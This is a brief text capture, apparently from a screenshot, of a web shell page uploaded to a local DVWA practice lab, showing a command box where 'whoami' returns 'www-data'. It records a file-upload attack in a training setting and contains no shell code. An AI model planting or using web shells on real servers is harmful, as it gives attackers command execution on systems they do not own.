 Web Shell
127.0.0.1/DVWA/hackable/uploads/index.php
Web Shell
Execute a command
Command
whoami Execute
Output
www-data